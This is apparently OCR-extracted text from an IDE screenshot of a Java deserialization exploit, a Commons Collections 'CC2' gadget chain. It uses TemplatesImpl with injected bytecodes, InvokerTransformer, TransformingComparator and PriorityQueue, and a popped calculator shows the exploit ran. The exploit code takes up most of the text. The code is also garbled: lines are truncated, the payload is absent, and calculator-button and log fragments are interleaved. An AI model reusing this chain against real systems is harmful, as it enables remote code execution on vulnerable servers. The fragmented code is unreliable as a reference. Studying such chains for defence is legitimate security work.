 pom.xml (chain) CC4.java CC2.java PriorityQueue.java TransformingComparator.java Object.java
28 public static void main(String[] args) throws Exception {
29 byte[] codes = Base64.getDecoder().decode( src:
30 TemplatesImpl templates = new TemplatesImpl();
31 setFieldValue(templates, fieldName: "_class", value: null);
32 setFieldValue(templates, fieldName: "_name", value: "xxx");
33 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{codes});
34 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl(
35 InvokerTransformer newTransformer = new InvokerTransformer( methodName: "new ]{});
36
37 TransformingComparator transformingComparator = new TransformingComparator( 1));
38 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
39 priorityQueue.add(templates);
40 priorityQueue.add(templates);
41
42 setFieldValue(transformingComparator, fieldName: "transformer",newTransformer
43
44 // serialize(priorityQueue);
45 unserialize();
46 }
47
48 public static void serialize(Object obj) throws Exception {
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC2
CC2: at 2023/8/15 20:55 2 s 71 ms
org.example:chain:jar:1.0- 361 ms
exec 325 ms
Failed to execute goal org.c
Failed to execute goal org.codehaus.mojo:exec-maven-pl chain: Command execution failed.
3: Find 6: TODO 4: Run 5: Debug Terminal Build